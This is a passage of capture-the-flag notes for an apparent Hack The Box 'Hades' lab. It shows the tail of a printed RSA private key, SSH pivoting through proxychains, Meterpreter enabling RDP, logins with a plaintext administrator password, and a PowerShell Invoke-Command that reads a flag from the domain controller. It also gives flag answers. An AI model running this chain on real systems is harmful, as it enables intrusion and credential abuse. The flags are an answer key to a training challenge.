e/rupCsBF2mevsN+Gc2Ysz6MVdDwdW14Yvp/6Vq7u3KMrEj+LyN9cyzrurDhTByb
UI/XWkISUPIBN6cuqSULW4GkK1GOQMjnkDd5prizxA4+IHT1YY956joHKEBcp/bq
j4iGLe0eKiOtQ5HFjAROowaiFmyeYnHPztFGMmC0Q+EBQI8ZM9q0Cpo4AZGAros8
d2+kupkCgYEAzunLL3tRp4a+c8ViLcDkhcV9JVJw4TIPDMmemB9gw70xgJCZyMwB
6KrEiT/qk/KfL58JxT7DCAG3eM2mlL0dmrfEwzcPugPtsAXZg65tFn+PO7UgupS8
z6LZbXj07a3ygkty0v60UInAdbdTq08ZyOMGIJOEiMSZ0TJJPB+GcpUCgYEA8C/b
opI7CA4rgCVcxCCgA1s9BxEC9FWx5LzvXa+6u6CCBIeGGHCiASMLgPsG/9QIYnBs
tguXUFiJOoFR6NTOukzXdqInpCxqhI7MsLkHRlbfUIr93MRVitnPrA7RSKTUBEZI
D120HQL0DAM9zkr4CZDDJE4bV/plktef4LY4FxMCgYEAIDbynfuHHSqvCDzuu/I9
eLljkLWCOD3ke/N80FIBtlSyvfZWwngoMeMJT4tiXElidzIEBW+Uwwp/w2AEoGzr
ZOWYY4HwmP2xaDJ4ghQS/le3YTy4yg47RbzQZNONFyhQG7cx9CQRQ9O48lm07HSH
8td04j7dZB74U9rijNfENhUCgYEAhfabcQRQioCkwJeWMwno6XBVDIDvfeniC6tZ
co6V/xpaCj6wiycfs32hZ/lbCEtyZIZCDBNQ9Q48k/YXAI7XYs+DCXcN1yKy0nZ3
MkYxCYlgiqLLTvvunkA39UZackMEwdGlgjmIQPopth2Etm/YAjXMsY4i8CIHzywW
zxWzGSMCgYAjaZia7gj/+xSQhcH/Rq0J4qErbDHD/m15ki+/lqLYfvwYlsd/wYdN
DcJLPzy3n5fU3jtfJsEJapvTY8vygqABHz5EeCQf+yrNDv5/Q4IAhXhOB87AcXfL
0GwZ3NA+Jc/F/Fe2qLYNSCuNC/y1c3qlt5QBNvPYXW3H9+cVNgPwNA==
-----END RSA PRIVATE KEY----
so docker user on 192.168.99.100, port 49248
```

```
ssh -i id_rsa docker@192.168.99.100
proxychains ssh -i /root/hades_key docker@192.168.99.100
```

kali:~/HTB/Boxes/Hades# proxychains ssh -i ssh.key docker@192.168.99.100 ProxyChains-3.1 (http://proxychains.sf.net) The authenticity of host '192.168.99.100 (192.168.99.100)' can't be established. ECDSA key fingerprint is SHA256:9/SLJnysCCSuvxWEs8XRmzspxpyFB2VGjU8Mov3e2ys. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.99.100' (ECDSA) to the list of known hosts. ( '>') Core is distributed with ABSOLUTELY NO WARRANTY. /) TC (\ (/ - - - - )www.tinycorelinux.net

#### docker@default:~\$

I think the 2nd flag originally was docker privesc, which some people found They had this flag in /root/flag.txt in initial docker some time before release HADES{ComPr0m1s3d\_C0nt4in3rs} Maybe they decided to remove it because the docker was going to be used for pivoting

/mnt/sda1/var/lib/docker/overlay2/5aa3d2a2a5c210ad776d393c5830f7bba554ac1e85f86302648e160a735cc062/diff/root/ flag.txt /mnt/sda1/var/lib/docker/overlay2/ddc2426bfa1c506ad433965561c944434de3eaf461f23fd1e5cca2cd2168fd1d/diff/root/ flag.txt HADES{ComPr0m1s3d\_C0nt4in3rs}

#### FLAG 6: HADES{Why\_llmnr\_wh3n\_y0u\_got\_adidns}

CELESTIAL

### Flag7

Domain admin is the way for final flag.

admin we have is in protected users used rdp to get around it

back to meterpreter shell

Start-Process -Filepath "xtc.exe"

enable rdp with

meterpreter > run getgui -e

[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable\_rdp.

[!] Example: run post/windows/manage/enable\_rdp OPTION=value [...]

- [\*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
- [\*] Carlos Perez carlos\_perez@darkoperator.com

[\*] Enabling Remote Desktop

[\*] RDP is disabled; enabling it ...

[\*] Setting Terminal Services service startup mode

[\*] The Terminal Services service is not set to auto, changing it to auto ...

[\*] The following Error was encountered: Rex::TimeoutError Operation timed out.

[\*] For cleanup use command: run multi\_console\_command -r /root/.msf4/logs/scripts/getgui/clean\_up\_20191029.4757.rc

to rdp as web\Administrator then used runas to get kerberos tgt

proxychains xfreerdp /u:administrator /p:'Myp@ssw0rd' /v:192.168.3.202:3389

sucked disabled firewall and used external address

xfreerdp /u:administrator /p:'Myp@ssw0rd' /v:10.13.38.16:3389



runas /netonly /user:htb\administrator cmd

PS C:\Windows\system32> \$cred = New-Object Management.Automation.PSCredential ("Administrator",\$(converttosecurestring "Myp@ssw0rd" -asplaintext -force)); Invoke-Command -Credential \$cred -Computername dc1.htb.local -ScriptBlock { type C:\Users\Administrator.HTB\Desktop\flag.txt }

**FLAG 7: HADES{Tam1ng\_Kerber0s\_Wi1l\_gRant\_4cCess\_t0\_H4des}** DOMINION